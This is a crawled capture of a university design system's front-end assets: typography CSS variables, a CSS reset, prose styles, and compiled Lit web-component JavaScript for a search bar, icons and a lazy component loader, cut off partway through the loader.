  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: typography */
.prose :where(h1,h2,h3,h4,h5,h6):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-headings);font-weight:600;line-height:1.25;}.prose :where(a):not(:where(.not-prose,.not-prose *)){color:#003f8b;text-decoration:underline;font-weight:600;}.prose :where(a code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-links);}.prose :where(p,ul,ol,pre):not(:where(.not-prose,.not-prose *)){margin:1em 0;line-height:1.75;}.prose :where(blockquote):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding-left:1em;font-style:italic;border-left:.25em solid var(--un-prose-borders);}.prose :where(h1):not(:where(.not-prose,.not-prose *)){margin:1rem 0;font-size:2.25em;}.prose :where(h2):not(:where(.not-prose,.not-prose *)){margin:1.75em 0 .5em;font-size:1.75em;}.prose :where(h3):not(:where(.not-prose,.not-prose *)){margin:1.5em 0 .5em;font-size:1.375em;}.prose :where(h4):not(:where(.not-prose,.not-prose *)){margin:1em 0;font-size:1.125em;}.prose :where(img,video):not(:where(.not-prose,.not-prose *)){max-width:100%;}.prose :where(figure,picture):not(:where(.not-prose,.not-prose *)){margin:1em 0;}.prose :where(figcaption):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-captions);font-size:.875em;}.prose :where(code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);font-size:.875em;font-weight:600;font-family:"Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;}.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::before,.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::after{content:"\`";}.prose :where(pre):not(:where(.not-prose,.not-prose *)){padding:1.25rem 1.5rem;overflow-x:auto;border-radius:.375rem;}.prose :where(pre,code):not(:where(.not-prose,.not-prose *)){white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;hyphens:none;background:transparent;}.prose :where(pre code):not(:where(.not-prose,.not-prose *)){font-weight:inherit;}.prose :where(ol,ul):not(:where(.not-prose,.not-prose *)){padding-left:1.25em;}.prose :where(ol):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ol[type="A"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="A" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="I"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="I" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="1"]):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ul):not(:where(.not-prose,.not-prose *)){list-style-type:disc;}.prose :where(ol > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(ul > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(summary):not(:where(.not-prose,.not-prose *))::marker{color:var(--un-prose-lists);}.prose :where(hr):not(:where(.not-prose,.not-prose *)){margin:2em 0;border:1px solid var(--un-prose-hr);}.prose :where(table):not(:where(.not-prose,.not-prose *)){display:block;margin:1em 0;border-collapse:collapse;overflow-x:auto;}.prose :where(tr):not(:where(.not-prose,.not-prose *)):nth-child(2n){background:var(--un-prose-bg-soft);}.prose :where(td,th):not(:where(.not-prose,.not-prose *)){border:1px solid var(--un-prose-borders);padding:.625em 1em;}.prose :where(abbr):not(:where(.not-prose,.not-prose *)){cursor:help;}.prose :where(kbd):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);border:1px solid;padding:.25rem .5rem;font-size:.875em;border-radius:.25rem;}.prose :where(details):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding:1.25rem 1.5rem;background:var(--un-prose-bg-soft);}.prose :where(summary):not(:where(.not-prose,.not-prose *)){cursor:pointer;font-weight:600;}.prose :where(a):not(:where(.not-prose,.not-prose *)):hover{color:#004ead;text-decoration:none;}.prose :where(a):not(:where(.not-prose,.not-prose *)):active{color:#002f69;}.prose :where(a):not(:where(.not-prose,.not-prose *)):focus{color:#003f8b;text-decoration:none;}.prose :where(.dark *):not(:where(.not-prose,.not-prose *)){color:#f4f4f4;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)){color:#ffffff;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):hover{color:#47c8f0;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):active{color:#2f95b7;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):focus{color:#ffffff;}.prose :where(p):not(:where(.not-prose,.not-prose *)){font-size:1em;line-height:1.5em;margin:1.25rem 0;}.prose :where(.prose-md p, .prose-lg p):not(:where(.not-prose,.not-prose *)){margin:1.5rem 0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):first-child{margin-top:0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):last-child{margin-bottom:0;}
/* layer: default */
.static{position:static;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  K,
  L`
      :host {
        width: 100%;
      }
    `
];
c([
  f({ type: String })
], i.prototype, "buttonLabel", 2);
c([
  f({ type: String })
], i.prototype, "inputId", 2);
c([
  f({ type: String })
], i.prototype, "inputLabel", 2);
c([
  f({ type: Boolean, reflect: !0 })
], i.prototype, "isAutoFocusEnabled", 2);
c([
  f({ type: String })
], i.prototype, "mode", 2);
c([
  f({ type: String })
], i.prototype, "placeholder", 2);
c([
  f({ type: String })
], i.prototype, "searchParamKey", 2);
c([
  f({ type: String })
], i.prototype, "searchUrl", 2);
c([
  f({ type: Object })
], i.prototype, "queryParams", 2);
c([
  f({ type: Object })
], i.prototype, "responsiveSizeVariants", 2);
i = c([
  B("uom-ds-search-bar")
], i);
export {
  m as SEARCH_BAR_DEFAULTS,
  i as UomDsSearchBar
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/icon-x499_qAp.js
body_size: 806
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { c as v } from "./clsx-OuTLNxxd.js";
import { E as I, x as u } from "./lit-element-lPWtoMCL.js";
import { o as s } from "./if-defined-rjWGGpge.js";
import { e as _ } from "./directive-kLG6oqUu.js";
import { e as h } from "./unsafe-html-BeLiFMAm.js";
import { g as L, I as x } from "./icons.utilities-HxHkopKl.js";
/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
class l extends h {
}
l.directiveName = "unsafeSVG", l.resultType = 2;
const C = _(l), i = {
  isDecorative: !1,
  isLabelHidden: !1,
  isSizeStatic: !1,
  label: ""
}, p = {
  component: "uom-ds-icon",
  missingIcon: "missing-icon"
};
function y({
  iconId: o,
  iconSet: b,
  isDecorative: a = i.isDecorative,
  isLabelHidden: n = i.isLabelHidden,
  isSizeStatic: $ = i.isSizeStatic,
  label: f = i.label,
  sizeVariant: t = "base"
}) {
  const m = L(o, b, "static"), e = f || o, r = !a && !!e && !n, c = m.svgString === x, d = `icon-label-${o}`, g = a || c ? "true" : void 0, S = n || c ? e : void 0;
  return u`
    <div
      aria-hidden=${s(g)}
      aria-label=${s(S)}
      aria-labelledby=${s(r ? d : void 0)}
      class=${v("uom-ds-icon", {
    "uom-ds-icon--subtle": t === "subtle",
    "uom-ds-icon--prominent": t === "prominent",
    "uom-ds-icon--impactful": t === "impactful",
    "uom-ds-icon--hide-label": n,
    "uom-ds-icon--size-static": $
  })}
      data-icon-name=${o}
      data-testid=${c ? p.missingIcon : p.component}
      role=${s(a ? void 0 : "img")}
    >
      <span class="uom-ds-icon__svg-container">
        ${C(m.svgString)}
      </span>
      ${r ? u`<span id=${d} class="uom-ds-icon__label"
            >${e}</span
          >` : I}
    </div>
  `;
}
export {
  y as I,
  C as o
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/lazy.js
body_size: 1913
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { s as y } from "./environment-CQ4IkNEp.js";
import { safeLoadComponent as u } from "./safe-load-component.js";
const $ = {
  exclude: [
    "uom-ds-mega-menu",
    "uom-ds-icon",
    "uom-ds-font-loader-component"
  ],
  priority: [
    "uom-ds-breadcrumbs",
    "uom-ds-content-block-with-heading",
    "uom-ds-homepage-hero-banner",
    "uom-ds-footer"
  ]
}, L = {
  rootMargin: "100%",
  threshold: 0
}, S = 100, k = /* @__PURE__ */ Object.assign({ "../components/breadcrumbs/index.ts": () => import("./breadcrumbs.js"), "../components/button/index.ts": () => import("./button.js"), "../components/card-carousel-with-heading/index.ts": () => import("./card-carousel-with-heading.js"), "../components/card-event-list/index.ts": () => import("./card-event-list.js"), "../components/card-icon-list/index.ts": () => import("./card-icon-list.js"), "../components/card-news-group-responsive/index.ts": () => import("./card-news-group-responsive.js"), "../components/card-news-group/index.ts": () => import("./card-news-group.js"), "../components/carousel/index.ts": () => import("./carousel.js"), "../components/content-block-with-heading/index.ts": () => import("./content-block-with-heading.js"), "../components/content-block/index.ts": () => import("./content-block.js"), "../components/cta-slot/index.ts": () => import("./cta-slot.js"), "../components/footer/index.ts": () => import("./footer.js"), "../components/heading/index.ts": () => import("./heading.js"), "../components/homepage-card-story-list/index.ts": () => import("./homepage-card-story-list.js"), "../components/homepage-hero-banner/index.ts": () => import("./homepage-hero-banner.js"), "../components/homepage-link-list-with-icon-heading/index.ts": () => import("./homepage-link-list-with-icon-heading.js"), "../components/icon/index.ts": () => import("./icon.js"), "../components/link-list/index.ts": () => import("./link-list.js"), "../components/link/index.ts": () => import("./link.js"), "../components/media-block-with-heading/index.ts": () => import("./media-block-with-heading.js"), "../components/mega-menu/index.ts": () => import("./mega-menu.js"), "../components/notification-bar/index.ts": () => import("./notification-bar.js"), "../components/pathfinder/index.ts": () => import("./pathfinder.js"), "../components/prose/index.ts": () => import("./prose.js"), "../components/search-bar/index.ts": () => import("./search-bar.js"), "../components/stats-and-rankings/index.ts": () => import("./stats-and-rankings.js"), "../components/tabs/index.ts": () => import("./tabs.js"), "../components/test-component/index.ts": () => import("./test-component.js"), "../components/video/index.ts": () => import("./video.js") });
function M() {
  const c = {};
  for (const [
    r,
    a
  ] of Object.entries(k)) {
    const d = r.match(/\.\.\/components\/(.+)\/index\.ts$/);
    if (d != null && d[1]) {
      const m = `uom-ds-${d[1]}`;
      c[m] = a;
    }
  }
  return c;
}
function A() {
  return typeof window != "undefined" && typeof document != "undefined";
}
function N() {
  return typeof customElements != "undefined";
}
function _(c = $) {
  var v, w, E;
  if (!A()) {
    console.warn("Lazy loading skipped: DOM not available (likely SSR)");
    return;
  }
  if (!N()) {
    console.warn("Lazy loading skipped: customElements not available");
    return;
  }
  const r = M(), a = new Set((v = c.exclude) != null ? v : []), d = new Set((w = c.priority) != null ? w : []), b = (E = y() || c.debug) != null ? E : !1, m = Object.keys(r).filter((o) => !a.has(o)), t = (o) => {
    b && console.debug(`[LazyLoader] ${o}`);
  };
  if (a.forEach((o) => {
    const e = r[o];
    e && (t(`Loading excluded component: ${o}`), u(o, e));
  }), d.forEach((o) => {
    const e = r[o];
    e ? (t(`Loading priority component: ${o}`), u(o, e).then(() => {
      t(`Successfully loaded priority component: ${o}`);
    }).catch((n) => {
      console.error(`Failed to load priority component ${o}:`, n);
    })) : console.warn(
      `Priority component ${o} not found in manifest. Available components:`,
      Object.keys(r)
    );
  }), !("IntersectionObserver" in window)) {
    console.warn(
      "IntersectionObserver not supported, loading all components immediately"
    ), m.forEach((o) => {
      const e = r[o];
      e && (t(`Loading component (fallback): ${o}`), u(o, e));
    });
    return;
  }
  const O = {
    ...L,
    ...c.observerOptions
  }, p = /* @__PURE__ */ new WeakSet(), g = (o) => {
    const e = [];
    document.querySelectorAll(o).forEach((s) => e.push(s));
    const n = (s) => {
      s.querySelectorAll(o).forEach((i) => e.push(i)), s.querySelectorAll("*").forEach((i) => {
        i.shadowRoot && n(i.shadowRoot);
      });
    };
    return n(document), e;
  }, x = () => {
    m.forEach((o) => {
      const e = g(o);
      t(
        `Found ${e.length} elements for tag: ${o} (including shadow DOM)`
      ), e.forEach((n) => {
        p.has(n) || (t(`Observing element: ${o}`), l.observe(n), p.add(n));
      });
    });
  }, l = new IntersectionObserver((o) => {
    o.forEach((e) => {
      if (e.isIntersecting) {
        const n = e.target.tagName.toLowerCase(), s = r[n];
        s && (t(`Loading component on intersection: ${n}`), u(n, s).then(() => {
          l.unobserve(e.target), t(`Successfully loaded component: ${n}`), setTimeout(() => {
            t(`Re-scanning for components after ${n} loaded`), x();
          }, S);
        }).catch((i) => {
          console.error(`Failed to load component ${n}:`, i);
        }));
      }
    });
  }, O);
  x(), new MutationObserver((o) => {
    for (const e of o)
      e.addedNodes.forEach((n) => {
        if (n instanceof Element) {
          const s = n.tagName.toLowerCase();
